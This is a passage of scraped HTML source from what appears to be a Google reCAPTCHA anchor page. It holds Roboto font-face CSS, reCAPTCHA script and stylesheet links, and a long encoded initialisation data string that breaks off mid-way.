  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oDtocoFPFZjfkRVUp45QIQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oDtocoFPFZjfkRVUp45QIQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oDtocoFPFZjfkRVUp45QIQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrrDvMOZbylBwrw/woFgSMKSW8O5ZsOiVW51XsKXIyvDm8OqTcK0fD91wo/[base64]/[base64]/DgcKywoHDkU/ConnDiMObORHDoD/CkMOpLWB2w5N0w4HDs8Otw5RGEh3Cg8OYFnNDDU8MFcOvwrtywp58IA9gw7dSwrvCvsOVw5XDh8O2wq9oTsKFw5RRw5LDjMOAw65ffcOrSB/DvMOWwodlKsKBw6TCo8OabcKXw55cw6hdw5JvwoTDj8K4w446w4TCqVXDjkgbw67Duk3CiBZ/WE7CuGHDhcOrw7zCqXvCucKXw5HCq3/[base64]/wrQAXcKGwpHDj3R2wp8HEj8cMMOuXw3CokMEKMOTXMOow5HDozfCkkvDv3kQw7jCtHk8wpbCsD56AyPDpMOew5k0w5NlHjnCkWJ9woXCrnY3FnzDl8O3w6zDhj93Z8Kaw5U6w5/ChcKVwoPDqsOMMcKRwoIGKsO+ecKYYMOmLWomwpHCm8K5PsK3UwdPNsOgBDnDqcObw40vehPDk1nCnAzCpsOvw5jDjRnCsgjCvcOWwqsFw5hBwrUFwrLCpMKtwonCgSJVw4tnfn3DuMKrwp5lY0QZdF1NVG/DtcKKTSAjPxpARcOlLsOcL8K1aR/ClcOzKwDDuMK1O8KTw43DkAZ5BxcCwqgUfcOnwrzCgyN6AsKXXDDDjMOtwplFw70KKsOHASjDkwbChhw8w70rw6jDj8KMw4XCqkYBLnlgQMOCJcOLO8Olw5zDtH5lwonCvcOcSB08fcOUbsOqw4HDlMOQCTPCsMKww4s4w7MAZSDDhsKmWQ/CmHxAw7jCjMKEYsKkw4DDgWYaw5TDucKuMsOxGsOww48CAl/CsSsuZ1xOwrXCiClZM8KGw6TCmRDDtsO1wpQpH17CvkrCvsO5wq9uF0BYwqEGY1zCuSnCssOrezQdwpfDky4PRHMlT2USSwjDmy5Ew6YHw61cLMKuw6BARMOzdMKbwqZOw7wMVSpIw6zDqnZzw5EzHsKdw60nwrHDq2bCiwUsQcOcw7dgwppresKXwq/DjxjDii7DlcKzw7HDhU55dQB0wp/DgSEZw57Csy7CoHTCukMTwpYCcMOXw587woN+w5cSJ8KNwpLCt8KRw4BleGLDvsOxInA/[base64]/w5rDu8KTZnjClXDDlcOdw59qw6PCpMKQL07ChWMMZcO9f8KbHznDiXkIYcOMcSfCjXPCpA8DwrM5Z0bCq3B/[base64]/worCnWvCt8K6BQXCujdoTsOxYQfDpXMdYcK4w6BPMVl+RsKsw4JqOMOfIsKnAycBAE7DvMOif8O9MVXDtsOQQi3Ckx/DoGscw47CgWwzYsK6wrDDo1BcCBUfwqrDtcKvWlYXI8OiTcKxw7rCjCjDm8O9bsKWw7lzw5rCgcKkw4vDhwfDr37DtcOqw5TCg2PCn1LChMKBw64cw4pKwoNCcRMBw5rDs8Kcw7gPwprDlsKnd8OtwrpsDsO2w6shB1LCg3tEw7FMw7kzw7QTwrHCnMObC2/Cj1/Dhj3CpRnDhcKtwrHCucO5bMOtUcOFTXtlw6tMw5bCpXLDtMO/JsOCwrtew7XDjip/FxHDrg3Cng5AwoTDgz0SERTDkMK6aD5gw65zT8K+NHvClDpcFMOtw7p5w7PDkcK4QxDDkcKGwrJ5IMOSemjDkyQ+wo9dw7d/BUcXwpzDpsORw6pvOjRpOC/[base64]/DkMKUGMK9V8KAf1gdwprDlFBBAz7Cs3I9DMKODTR0wq/CisKbW3LCicK8FMKGw4vCnMOALsObwoMtwpPCpMK1N8KRw4zCjsKSH8KkOUbDjTnChTxjcMKhwqbCvsOfw6FPwoE7I8ODw75fFgzDthFGOMOxAMKAVgpOw5lpVMOJW8K8wpPCm8K1wrRwTh/Dq8Oxw6bCoA/DuhXDlcOhFsO8wojDkX/DrzzCsDLCg0AVwp0sYMOEw5bCh8O+w78awo3CpMOvdBd8w6EuVMObTjsEwqUOwrrDml4aWm3CpQ/CgcK5w7pIWcOIwrxswqEbw5rDpcOeKlsFw6jChGwuLsKxH8KybcODwpfDmw4fQcK4wqLDrMOzHVdfw7nDtMOQwqt3Y8ONw7/CgTobaXjDpQnCs8OMw541w6rDkcKcwqfDhgvDskXDpAXDisObwq8Vw6diecKewq1ZajAWaMKwCkJBDMKawoRpw6fCggDCjFDDuGvCkMKywo/CnjnDlMKcwpXCj3/CsMO9woPCgz8bwpR2w5J3w5I3InULA8KTw6w0worCk8OjwrHDm8KKShzCtsKdbD83c8K3WsKeesK8w4RGPsKHwpJTIUDDt8K2wo7Chm9OwqDDrSvDrC7CiBo0f0BDwq/CsFfCpMKif8K6wowfLMKMKcO1wrfDg1YnZlo/QMKfw74dwp9FwpJRw57DtEHCusKow4wDw5DCgmAww5MGXsOqOUvCjMKFw4PDiyPCicK+w6LCmyt/wpxFwpUUwpxTw40JasO8P0DDmVrCi8KXEHvDqMOuwr/CuMO6PTd+w4DDuCNKSAnDlj/[base64]/Dk1dWRDM9w50Xw77DqETDuWbCq8OEwpUowr/CsUc0LgZxwoHCgyxVCiBaQ2TCisOPwo4Iw60AwpobHMKGf8KZw5wFw5cuYS7CqMOGwq9vwqPCnC8bw4AoNcKuwp3DlcOUOMKrPVjDjsKRw4zDmyZvXkIdw40oPcKQQsKBWxXDjsOGw6XDkcKgDcKiBAItGw0bwr/DrglDw6TDmW7CtGsbwrnCl8OGw4nDnBTDpcK/[base64]/[base64]/wq3CvAXDrsOxwoXCscOWSg5GwrHCtcOVCcOFwoPDty7CmDfCssK5w5LDr8KbbTnDjHnCgw7Dj8OmRsKCZFRaJnkxwobDvhJnwrnCr8OJRcO/w6zDimVaw71vS8KxwoU6HBcTCTzCvCfCuW1CH8O6wrN/[base64]/[base64]/wqY6wpAIe8Khwoh9Oik3w4BdY3klHMOww6nCsMOpSsOwworDjQTDghPCvSzCkx1kU8KEw5MVwqQKwr4qwpdDwoHCnyTDjWRdFi9rFRLDtMODQ8OMTwzCr8KQwqtfOyArK8Kgwr41NFEXwpMgasKpwq4VJhbCv0/CkcKiw5hqZcK1NMOVwpTCl8Obw70nPMKpbsOCR8Kzw5IBUcO8ISIoPsK6HDzDksOqw4FcFcO5FiTDgsKCwobCtMOUw6VXfEtgDhYawqPCrn0jw7ImZWLDnwTDhcKWb8O/[base64]/TMKZTsO1bcOYJgrCpBfDtlYYwrIoWW4aw67DicOWw4rDmcKXS2rDmiJDw7VTw5pLT8KmEl/CtnJyaMOQJMKNw7rCuMKsCHdpEsOdLGVQw4/Cq1UfBWVbSRJIRWsAd8K1L8Kgw7E7CcOpJMO5NsKVPMOTF8OaGsKhO8Odw6gRw4U/V8OSw6JgRUkwKUU+E8KhfxdjUUxPwqDCiMOiw5NEw6tjwooSwo14Ow1FLHDDisKewrMOfETDgsKiVMKhw6DCgsKra8KWeTbDrG3CnyMLwo/ClsOadyvCkcOVZMKHwrAVw5/DtQk6wpx4D2kqwo7DpWjCtcOoHcO6w6XDhMOpwrPDtQDDm8K8TsO3wqYZwoHDicKRw7TDisK2KcKMd2JvYcOuLCbDhD3Dk8KKNcOYw6/[base64]/DMKqw5pOEsK2dcKKZmUkwoHCp8ODDcKXL8OXXMOza8OCPMK+G3VeAsKPwqEzw7TCg8KEw6t0BQHDrMOyw6vCqmBuLk45wpjCpDkyw7vDijHCrcKCw7ZCcwXCvMOlLyLDucKEAlfCh1TCnX9lLsKYw6HCo8K6wrtuIcK/[base64]/[base64]/woF5wolTw4YqEsOBbsO0w5jCqMKswrLCoMOdw74TwoLCoF5vwqfDtn/CmMKJPwzCp2jDssOQcsOtOQpHw4sOw5JeF3HDiSY/wogOw4VXHjEiYcOkDcOkYcKxN8OFw4ZFw5fCicOkI3DCowhMwpUhOcO4w73DmV99d1nDvB/DjkVgw67CqzMvbsO1ZDbCnTDCizpUUjnDjMOjw7d0dMKeDMKiwqpZwrEEwq9nVX5wwr3DqcKCwqnCiksfwp7DtRMKHDVHDsOSwqXCplnCrx12wpLCuwYXa3EIIcOtM1/Cj8K2wp/DsMKZRX3DpRhMF8KIwp0LWHXDpcKkwqAKPkcrSsONw6rDpiDDkMOywpsqdRjCmEZLw4hXwrRIKcOWNQ/DmnfDmsOBwrwVw65UORLDk8KISU3DucKiw5TDg8K9awleCcKSwoDDtHgSVBQxwpM2Xm7Dml/[base64]/DocOsdC3DkMOrw4fCp3HCvsO5wr/CuMOwwqlLK23Cp8KWRsO+fTzCocOYwrTCiTZzwoLDilMAwo/CoxoAwrjCj8K2wopYw6QCwojDq8KeQcO9wr/CrC57w7cbwqxaw6DDqcKkw589w7Z1LsOKZjnDvlDDvcOow7M9w402w5gTwog/cgxbKsK7OsOewoZDHkDDsDPDu8OtTHEbL8K2SmpIwpg3w5nDuMK5w63Cj8KhV8KtcMOODC3DvcKbdMK3wqnCocKBWMOXwr3DhEHDoXHCvgvDugVqFcKIKsKmSWbDr8OYO1ggwp/CmTbCqzpVwqfDhsK6w7AMwovDssOAK8KcHMKmCMKCw6AyGRrCtGpUfAbDosOZdAUAW8KcwoYXw5M1UMKiw5FJw7UMwrdMVcOfKMKsw6E5aCZ9w4lcwp/[base64]/[base64]/Cgw/Cg3s5w6nDlW4Dwr/Dpwxhwp/Dixphw4jCnngewpYvwoQhwqMJwo5/w7Q+csKhwq7Dv2PCh8OWBcKLbcK0wqrCrj1bX3I0AsK/wpfCsMO4DMOSwrJDwpAGIzNEwpnCv3Muw77DlyR/w7LCvx4Jw44Uw7/[base64]/CmsOtNwfDg8OXw7gERGTDuBXCuBktL8Khbw4OwobCi0TCn8KgSHPCvgZKw6lww7bCvsKhwqnDo8KxWwPDsXTCj8OKwqnCl8KoR8KAw740w6/Dv8O8Fn94fmchVMKQwqfCpjbDhmTCjGYXwqEnw7XCgMOcOsOINiHDvAg3ccOsw5PCi0l4QioGwrXCiAt9w6MTVmvDsA/CoWQEJ8KCwpbDqsKfw58dMXLDhcOJwqDCssOvB8OTcsK/TMK+w43DhXLDiRLDlMOVHsKrCQXCrglodMOYwqoYI8O/wrABQ8Kxw5dYwp1XEcO7wqXDscKfTA8sw7TClcK6ACrChwHCp8OVPGXDhDYUIHZww7/DjVPDmAnDrDUJBVLDryrCqRhLZDkmw6vDrsO6UGvDr3t9HjpXc8OFwo3Do0tlw5sJw4Qvw4IFwpnCr8KQFxDDmMKYwpsYwrbDg24Qw5Z/G1AOYgzCinTCpX46w6l0XsOfXVYaw73CtcKKwovDuhxcHMO/w4oQRwl1w7vCmMK0woPDrMO4w6rCs8O4w6fDl8KTekdPwpnDijNZPlbDqcO0PMOLw6HDu8OEw6Nww6bCqsKcwr3CocKjXW/Cg3Asw5rCg3rDsWbDvsOuwqI2U8KpCcKGJlzDhw87w5HDiMOkwrZwwrjDlcKcwqfDmHc8E8OXwoTDjMK+w7xxe8OZAFHCiMK7cDrDr8KWLMK+f0MjQ1tUwo0cXU4HbsKneMOsw5rCkMKHw7AzY8KtV8KWSjQIJMKsw5LDpEXDtF7CsH/DsFp1PsKoUMOKw7h7woIhw7dFOCLCv8KOJgzDj8KAZMK5w49hw715G8Kgw6/[base64]/[base64]/YSPDi3AfwpLDgMOUZUgpf8KrNsKgGlULwqHCoU5VaQorPcOUwrPCtjp2wq5fw5g6GVbDqlTCtMKVHsKDwoXDu8O/wrPDm8OJGEHCsMKrYxfCn8OzwoscwpfClMKfwpl9UMODwqdTwqsAwo3DkGMJw45wZsONwq4RGsOrwq/CrMO+w7ppwrzDsMOjT8Kfw6N8wqDCuCEhIMOGw5IUw6LCt2fCr3bDqRE8w6pQK1TCiWzDpygWwr7DnMOhWAJgw5IcMWHCt8OAw5vDnTHDljrCph3Cr8Owwq1pw5Qcw5vCjErCvsOcVsKtw44IfXBPw6oowpBITXp+e8Kew6ZZwqHDqQEJw4bCvlbClUnDvXRkwo/[base64]/woNHw4LCqEPCrjfDjH/DvsKUw6XDpQVXwo1jRsKTKsOPG8OZwrvCu8KtdMKFwp5TKXxQNsK/PcOqw5gawpBtVsKXwps5WQVSw451csK2wpkNw4fDuB9vZC3DsMOuwrDCtsKhLhjCv8OCw48YwoQjw5V+OMOJbXICI8OAbcK1IMOUKzHCo2Umw4vDmFQWw65MwrYEw5vCg0slEcKkwrHDpm0QwoLCqXnClcK/NnPDuMOiNnZ8flc/DcKBwr/Dm37CpMOow5XDhX/DicKzWSPDhAVtwp55w5dBwq3DjcKLwqAAR8KuW07DhDfCpxfCnD7DiXYdw7rDvcOUERcWw5AnY8OSwo0ke8OwRWd/ScOPMsKfYMOVwpvCjkzCgVAWK8OuPRjCiMKrwrTDhDJBwppiFsO4E8Onw5nDqRtvwpDDsysFw63CmMK4wojDgcOcwrfCpXTDqCYdw7PCrg7CusKVOF5Bw6HDlsKPPlTCnMKrw75JImrDrifCvsKSworCv00vw6nCmhLCqsOjw74hwoYFw5/DgQsONMKOw5rDtU4AO8OAbcKvCTbDpsKHV3bCocKtw6spwqk2PjnCqsOqwrE9Z8O5wqE9R8OcScOIHMOYJTR2w4gVwpFow7DDpUHDkzrCksOAwrHCr8KTOMKnw6/CuzPDm8O9AsOSCVVoHXkWZ8KXw5jDnV83w7vDmX/CliXCuhVJwpXDp8Kxw6lOFigGw7TCpQLDsMKjHx9tw4lsPMKZw4cXwoRHw7TDrF/DkGBUw6Atwpo8wpbDpMOMw7LClMKGw4QRasORw7bCk33DtMOLCATCvU/CtcO7QCHCncK7b3rCgsO2wrAkJjg+wonDgm4vDMOuCsOswqnCsWDCn8Kgd8Kxw4zDoBEkHzfCk1jDrcKVwqwBwpbCmsKyw6HDqhzCnMOfw7/Cswh0woHCvk/CkMK6AzBOHCLDtMKPWgXDiMOQwqEIw4/[base64]/CmnVTwrHCiUjDoDHDlsKrRHAIw4rCmgjClTrDicKRw5rCvcKww49rwpd8GmLDrG0/[base64]/Cng44dcK5LsKtw6TDjMKJwpbDm8KHSMKmw7PChwMTwqIww4pWJQjDoxjChwJmcBsww7lnY8O3H8Kkw5NiLMKTbMOmRipOw5XCjcKtwoTDvWvDrEzDnE5zwrN1woR2w73ChxRWwo3DhBI/H8Kdw6NrwpDDtsKrw4Mywpc5H8K0eGTCm2xLHcOaNhsGwpHCvsOtQcO6LWANw7RATsK+AcK0w406w5XChsOZfyszwq0ewo/CrALCs8KmbcO7NRTDtsK/wqZIw786w43Ch3vDqGZfw7Q/CA/Dvzg2HsOqwqjDlU4aw7/CvsOTXW4/w6vCrsOew6DDusOcWiVWwpIswonCij4HYj7DsTvCgsOhwobCskVVBsKkG8OQw5vDhnXDsE3Cv8K/IVEcw7RcDynDq8OvUcO5w6HDoxTCmMKhw68jYlVUwpvDnsOhwpNgw77Dp13Cmy/[base64]/CDlBwppsw7c1T8KOT8OZwojCpFfCvSBANMKWwrXDhjMMdMKqIsKpd18cw5PDn8OHNlDDosK/w6IRcg7Dm8KVw5VFDsKiQS3Dowd1w4hYwoTDgsOEf8OewrXCqMKHwprCv1pcw6XCvMKPThHDqcOPw5N8EsKQOCVDB8K8YsKqw7HDmzF2C8ODb8Orw5jCrBDCgcOeXsKSJw/Cu8O6JMKHw6YGW2Iyd8KTfcO7w7PCvMKxwpFIb8K3UcOmw6Ftw4rDn8KSAm7Ckws0wqZED1Rbw67DiQbChcKQfEBGwoUdMnDDqsOowr7Cr8Kuwq/[base64]/CvMOpwoorw7PDusO8w6/[base64]/cWEteSJLIcKPw5UPBAfCpEVdw5XDtUhXw4ofwr/[base64]/CnsKyw5HCryXDqFl1w7rCrcOJL8OwSzbDukrCmkfCo8KnYQAJYlLCgVjDjcKwwpt3ail3w7jDsykZbmnCln/DgC4KdzrCmcKOf8K0UxRuw5NOCMK3w7UsDn01ZcO6w5XCusKLEQVQw6jDmMKqJ3YhTMOlBMOlNTjCt0MywoDDi8KrwqMbLSLDgsKsYsKkQX/DlQ/DrcKyejpiGVjCnsOBwrZuwqAjIsOJdsOqwr/CgMOUOV1VwpwzbsOAIsKbw73DtnxGa8Ovw4dsBg4wCsOfw7DCv2nDisKUw4bDkMK3w5fCicK1L8KHaRAHPWXDm8K9w6MpbcOcwrrCm2PDhMOhw6fDn8ORw47DqsK7wrTCs8K1wo1Lw4lPwqbDj8KyU1nCrcKodBolwo4qK2UVw77DkA/CkmDClcKhwpQNHSXCqXdWworCugPDv8OycsK5VsO2ciLCj8Obc0nDpgk+VsKwUsOew4s+w4UdIyFjwpd+w7AyaMOvH8K/wrldFMOowpvCocKYJBVww5FzwqnDjHxlw4jDk8KnCjvChMKDwp0becO5A8Khwp7DhcONXsOlSyALwo81LsOLecK0w5LChyFiwohlHANbw6HDh8KYLcOlwrIIw5TDpcOZw5/CizoDF8OzccOZMULDu33DoMKTwqjDu8K6w63DjsOAAGBKwpV4TgpYRcO6Yz3Cm8O1cMK1TcKdw5zCnGLDgSMfwpl8wptnwqLDqmxFEMOTwqzDslRcw5xkHsKyw6nCr8O/w6sKC8K4JwhfwqvDvcKqA8KvdMKMBsKswo0Vw7vDu2A6w7xcCBA4w5nCqMOEwrzDgjVMXcOewrHDu8OiP8KSFcOKamAbw4NLw4XClcK3w4nCg8OWAMO2woFDwpkOR8KmwqvCi1EdR8OeAsK2wpxgE23Dh1LDvHXDik/DoMKzw7New67DscOew4tbDhnChDvCuzl+w4sLX1/CngbCtcOgwpN1GgB0w5TDrcKow4XCt8KbET1bw6kLwplGXz9OOsKjVwPDuMOww7/CosKhw4bDjMOVwpHCljTCl8OPTizCoTsIGUkYwoDDhcOAO8K7CMK1DFjDrsKWwoxSasO9P0MsCsKtV8KhExnCj3TCncObwqnDpMOgW8OrwoDDssOrw7vDmEhow7clw6c2G18scCZMwqTDhVLCtVDCpw7DjB/Drm3DsgTDv8Oyw6cPCWbCmW5/KMO/wpo/wq7CrcKrw7gRw60OAcOsHsKQw75hLMKbwrTClcKcw4FCw4FWw5kyw4FPMMKhwpwOTAbCh19uw4LDiAbDmcOpwrEOPmPCjgBHwo1EwrU+KMOvUcK/[base64]/ClEUyw7TCpsO2wrDDpcOkwrjCh8KeN8KoBMKWajwcUsKEaMKSDsKYwqY2wohTZBkHScKDw741e8OIw5rDn8OdwqIwPzTCo8OpM8Otwr3DlUrDmixWwqc7wqVowok+KcOXWMK9w7UYcWDDs3/CvnXCmcO/Vgl8DRMsw7HDsW9PA8KhwqJwwpYZw4zDkGTDi8OcPcKAYcKtB8OawpcNwp4CMEseMFhZwqkTw6I9w6YgTDXDkcK3bcOFw6lEwpHCl8OnwrDClnpSw7/CocK1DsO3wrzCo8KIVm3Djk/Cq8KFwpXDqMOJRsORAw7CjcKPwrjDhCrCu8O5EhDCnsKfL2IWw7Fvw5rDiUDCqnPDkMOqwokVQwbCqkrDhcKiZcOtaMONUMO7SDLDmmBGwodeJcOoGBJDUCFrwqjCmsKyPmrDucOgw4nDjsOkRkUneS7DosOKZMO0Wj0mBltmwr/CrBp4w4TCvsODGyQdw6LCl8KzwoBDw5Enw4nCpmJLw7QZMBpWw7XDncKhwqHCr3nDtRdCVsKZJcOjwpTDlsOQwqIeNX1hOBIrU8KSWcK8bMOiGgLDl8OVf8KwAMKmwrTDpQbCsAY5TWkew7bCqMOQSwDClcO/IUDCsMKmTgfDnirDonHDqwvCnMKPw6kbw47Cg3JmdkbDrcOMY8KvwqxXRX/Ci8KcOmYfwp0OfCUyOGwcw7LCmMOIwqZ8wozCm8OsE8OnAMKiNA/[base64]/Dk8O6wo0IT8OVNwLCjDLDnmHCsn3CuEFbwqAAbXcAdMKGwqbDs1/[base64]/Do2vClMKYw7jDt0vDn8OBw43ClinDhsKwQcK4C13CgBLDiwTDj8OIG0RdwqPDtsOuw4oYVQ1wwrTDu2PDrcOeUBLCgcO1w4LCk8KbwrPCjcKFwrQJwqXCuV7DgiLCv1jDnsKhNEjDvcKjCsOVY8O/G1xOw5zCllrDqA0Nwp/CvcO4woBzDsKjPSZNKcKaw6AdwpbCtcOWGsKyXxpNwqDDqj3Dt2opbhvDr8Oawr5qw59WwpHCiXbCqsK4a8OnwogdG8OWKcKrw7jDqk89DMOcSWHCqw/Dq243QsOowrXDrWEtU8K/wqBOIMOqQg7DocKlPcKzbMOBGzzCpsOUK8O9X1MMe3bDtsKQL8KUwrF8CHROw6oDRMKFw4nDscOOFMKgwqx7S0rDtWDCtX5/[base64]/CosK7KjXCiiFFf8Kmw7vChMKJEMKbJMOgLA3DqsO1wpfDhWDCrmVtFsKGwqvDq8OJw6VJw55fw5rDnBLDjXJiWcOVwpvCg8OVNgh/K8KowqJxw7fDn1HCkMO6V203wokkw6gyEMKlVFlPacOOXMOww6TCoh1ywrtZwqPDgX8kwoImw6vDkMKzd8Kqw57DqSt7w7hLMit6w6jDqcKyw67DlcKeRmvDpGHDjcKkZwIWIX/DkMK5D8OZUxhbNB0yEHzDu8O2KXMXFE92wqbCuyXDo8KPw7R1w67CpRlgwrMSwq5PWXPDp8K7AcOuwq3CssOGbMKkf8OhKDNMby9vBioKwpLCpFPDjH09IVLDmMKNHxzDqsKhPzTCiAUzWMK7QwXDm8KQwr/[base64]/[base64]/[base64]/Cu8K1wqc2fcOFM0PCjSbCtCI+wqQnVHUUw6kWS8OyCWDCozHCkMO4w5tYwrcew7jCi1nDssK0wrttwqRwwpRPwrsWVznCusKLwpMsGcKVRcO7wpt7DwUyFhQGRcKsw5Y+w6PDs0UKwp/[base64]/UiRYwoPCuMOUTzRuZn1iA8KQaMOLPhTDrjYwWsKwGsOfc30Yw63DpMKTRcKGw51NWnjDvUFTW0DDusO3w5PDumfCsz/DvmfCjsKqFjd+SsORUjFJw4sfwr7CvsOkYsKrOsK/[base64]/CnkVpL8KKLGzCvMK/w5lmU8KDwoFjw4LDuMKuDwodw7rCp8KmC2ovw5PDjQTDhGvDgsOdDMOiYyUJw5HDiQvDggHDkBhOw6p/NsOTw6TDliodwqBkw5J0Q8Otw55yOiDDmGLDpsK4wqkFccKpwpIew6B2wqY+wqpIwpRrw7LCk8K6Vl/CjTgkw4VywpTDsQHDtlJywqAewq14w70Aw53DvjsNacK4H8OTw63CosKuw4k6wqnDp8OJw53DuGUHw6Yqw4fDjwbCp23DonfCqFjCr8K1w7nDg8OxZH8DwpskwqHDpG7Ci8O7wo7CjUUHOmHDusK7ZHNYWcKZQ0BNwp/Di2DDjMKcUEvCsMO6JMOWw5HCn8OAw4nDk8Ojwq7CqFFOwocOPcKkw6IGwrBnwqDClxjDkMOyWwzCkcO3W17DgMOEc1NiJMOMTsKhwq3Cr8O0w5LDn2gDHGnDrsK6w6A6wpXDh2HCosKww7HDmsOgwq02w6HDrsK/bxjDul10DDnDpwxbw7VeI3bDmDXCuMKrOxnDpsKLwqglNgZ7FMOUDcK5wozDlcKNwofCjlQPZnrCk8KvLcK8w5VBW03DnsKSwp/DjQw5fj3DisO8dcOewrrCkilFwpVCwrnCv8OzKMOpw4DCnXzCqhgHwrTDrE5Iw4fCgMKgw6bClsKSHcKGwq/Cvm/DsBfCmTInw4vDkH/DrsK2MnoSS8O9w57Dnn1gFB3DhcOMOcK2wpjDmwTDkMOqL8OaL25hD8OCE8OQQCcUYsOSNsKMwrXCmcKawpfDjSlZw4J3wrzDk8OPCMKxUMKeH8KRQcK6IMKew5vDhk7DkkbDq